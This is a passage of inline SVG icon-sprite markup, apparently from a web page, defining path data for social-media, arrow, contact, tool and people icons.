10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 